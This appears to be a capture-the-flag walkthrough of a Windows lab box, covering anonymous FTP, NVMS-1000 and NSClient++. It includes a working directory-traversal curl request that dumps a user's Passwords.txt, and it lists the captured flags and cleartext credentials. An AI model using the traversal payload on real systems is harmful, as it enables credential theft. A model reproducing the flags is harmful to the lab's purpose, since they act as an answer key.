Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 75f7eeef9a86a0aea8e897bc8a55877d |
| root.txt | 565bcb9d8b3479b31fe88ec2a7b23c0a |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
ew2x6SsGTxjRwXOT | Admin password for NSClient++ | ||
| Nathan | |||
| Nadine | L1k3B1gBut7s@W0rk | Auths to SMB |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
| /Users/Nathan/Desktop/Passwords.txt | Found reference in note from Nadine found in FTP dir. |
Summary
OS: Windows
Distribution: Microsoft Windows 10 1709 - 1909 (95%)
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
Remember to check the little things when something doesn't work! Like making sure to specify https:// after a port forward!
Solution
Open Ports
ftp on tcp/21
Microsoft ftpd
ssh on tcp/22
OpenSSH for_Windows_7.7
http on tcp/80
msrpc on tcp/135
Microsoft Windows RPC
netbios-ssn on tcp/139
Microsoft Windows netbios-ssn
microsoft-ds? on tcp/445
unknown on tcp/5040\
tcpwrapped on tcp/5666, tcp/6063, tcp/6699
pando-pub? on tcp/7680
https on tcp/8443
msrpc on 49664-49670
Foothold
First scan, used autorecon to run full tcp port scan with nmap, top 20 udp port scan with nmap, and service specific script scans.
//BREAK//
I just scanned this machine, then didn't do anything else before my shift was over.
//BREAK//
Alright, finally starting to review this shit at noon the next day lol.
OK, so there looks to be a ton of ports open, dunno whats on pando-pub, might b=just be rpc on a registered port, the determination didn't come from a banner.
SSH tcp/22
Get SSH out of the way, what auth methods are available? Pubkey, pass, keyboard-interactive. Rest of ssh service scan standard.
FTP tcp/21
Now for ftp service script scan. Anon login allowed. There is a Users dir.
What's in Users? Is it c:\users? No, but found a file named Confidential in \Users\Nadine that I grabbed. Also found/grabbed "Notes to do.txt" from folder Nathan.
root@kali# ftp 10.10.10.184
220 Microsoft FTP Service
Name (10.10.10.184:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp\> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 11:05AM \<DIR\> Users
226 Transfer complete.
ftp\> ls Users
200 PORT command successful.
150 Opening ASCII mode data connection.
01-18-20 11:06AM \<DIR\> Nadine
01-18-20 11:08AM \<DIR\> Nathan
226 Transfer complete.
ftp\> cd Users
250 CWD command successful.
ftp\> ls Nadine
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 11:08AM 174 Confidential.txt
226 Transfer complete.
ftp\> get Nadine\\\\Confidential.txt
local: Nadine\\Confidential.txt remote: Nadine\\Confidential.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
174 bytes received in 0.02 secs (8.5093 kB/s)
ftp\> ls Nathan
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 11:10AM 186 Notes to do.txt
226 Transfer complete.
ftp\> get \"Nathan\\Notes to do.txt\"
local: Nathan\\Notes to do.txt remote: Nathan\\Notes to do.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
186 bytes received in 0.04 secs (4.6096 kB/s)
Confidential.txt file indicates that there is a passwords.txt file on user Nathan's desktop, and it also indicates there is a secure folder on the machine.
root@kali# cat Nadine\\\\Confidential.txt
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine#
Contents of todo file from folder Nathan indicate the target system has NVMS running, access can be made via the NSCLient application, and that there are secret files in a SharePoint share.
cat Nathan\\\\Notes\\ to\\ do.txt
1\) Change the password for NVMS - Complete
2\) Lock down the NSClient Access - Complete
3\) Upload the passwords
4\) Remove public access to NVMS
5\) Place the secret files in SharePoint#
HTTP tcp/80
Reviewing the http service nmap scripts show that this does not appear to be a normal webpage. Nothing could really be found except the page at /. The http-fetch script indicates it might be a way to upload files?
\|\_http-fetch: Please enter the complete path of the directory to save data in.
The index.html code indicates there is a authentication portal at Pages/login.htm.
HTTP/1.1 200 OK
Content-type: text/html
Content-Length: 340
Connection: close
AuthInfo:
\<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Transitional//EN\" \"<http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd>\"\>
\<html xmlns=\"http://www.w3.org/1999/xhtml\"\>
\<head\>
\<title\>\</title\>
\<script type=\"text/javascript\"\>
window.location.href = \"Pages/login.htm\";
\</script\>
\</head\>
\<body\>
\</body\>
\</html\>
tcp_80_http_index.html (END)
Gobuster had no results. Alright, let's look at that login page. First I turn on Burp Proxy in kali, enable Proxy redirect to 10.10.10.184:80, then send request to Burp Proxy listener at 192.168.0.11:8080/. I get immediately redirected to the NVMS-1000 authentication portal.

Searchsploit for nvms shows there is a directory traversal attack that may work. I'll look at this later.
searchsploit nvms
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Exploit Title \| Path
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
NVMS 1000 - Directory Traversal \| hardware/webapps/47774.txt
OpenVms 5.3/6.2/7.x - UCX POP Server Arbitrary File Modification \| multiple/local/21856.txt
OpenVms 8.3 Finger Service - Stack Buffer Overflow \| multiple/dos/32193.txt
TVT NVMS 1000 - Directory Traversal \| hardware/webapps/48311.py
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Shellcodes: No Results
MSRPC tcp/135
Nmap service script scan didn't show anything different than full scan results did.
NetBIOS/SMB on tcp/139 tcp/445
Nmap SMB service script scans on tcp/139 couldn't find NetBIOS name that worked for server.
Nmap SMB service script scans on tcp/445 indicated that an SMB server exists at this port, but no further information was uncovered.
The enum4linux scanning script was unsuccessful, server does not allow null sessions.
Auth errors prevented any of smbmap commands from enumerating.
HTTPS on tcp/8443
First reviewed http/ssl service nmap script scan output. Request for / redirects to /index.html. Only supported method is GET. HTTP Title is NSClient++. SSL cert is issued to CN=localhost, no hostname leakage.
Gobuster reported the folowing pages:
/aux.html (Status: 200) \[Size: 0\]
/com1.html (Status: 200) \[Size: 0\]
/com2.html (Status: 200) \[Size: 0\]
/com3.html (Status: 200) \[Size: 0\]
/com4.html (Status: 200) \[Size: 0\]
/con.html (Status: 200) \[Size: 0\]
/index.html (Status: 200) \[Size: 5581\]
/lpt1.html (Status: 200) \[Size: 0\]
/lpt2.html (Status: 200) \[Size: 0\]
/nul.html (Status: 200) \[Size: 0\]
/prn.html (Status: 200) \[Size: 0\]
What's at the index page? Looks like the NSClient++, but it has an auth portal.
There are two exploits for nsclient in exploit-db. Requires authentication, and the other is a local privesc method, which may be helpful later.
searchsploit nsclient
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Exploit Title \| Path
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
NSClient++ 0.5.2.35 - Authenticated Remote Code Execution \| json/webapps/48360.txt
NSClient++ 0.5.2.35 - Privilege Escalation \| windows/local/46802.txt
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Shellcodes: No Results
I looked at both of them, the RCE requires rebooting the service to work correctly, which would seem weird for a shared CTF box.
The privesc one states that low-privilege users can read the web administrators password in cleartext from the config file at c:\program files\nsclient++\nsclient.ini. I can also run "nscp web -- password --display" locally. Did the service on tcp/80 have an LFI?
Back to Attack
Yes, there is a directory traversal/LFI exploit against NVMS-1000.

Does it work? Yes.

Ok, then can we dump the nsclient.ini file? Yes.

Let's log in.

Wait what the fuck? Is that not the right password? No, looking back at the Directory Traversal response in Burp, I can see that there is an allowed hosts filter restricted to 127.0.0.1. Editing both the HOST Header and the REFERERER Header did not work around this issue.

Wait, I just dropped a request from Burp Proxy, and I got an XML response that included the Burp failure message...

Oh shit no, I didn't update my Burp Proxy redirect back to :8443 after the Directory Traversal. Nope, still not working. Maybe I can use the password with the authed RCE or something though. Nope.
Ok, what other files can I grab that might have passwords in them? What about Passwords.txt in user Nathan's Desktop? That works!
root@kali# curl -v <http://10.10.10.184/../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt> \--path-as-is
\* Trying 10.10.10.184:80\...
\* Connected to 10.10.10.184 (10.10.10.184) port 80 (#0)
\> GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
\> Host: 10.10.10.184
\> User-Agent: curl/7.72.0
\> Accept: \*/\*
\>
\* Mark bundle as not supporting multiuse
\< HTTP/1.1 200 OK
\< Content-type: text/plain
\< Content-Length: 156
\< Connection: close
\< AuthInfo:
\<
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5\$
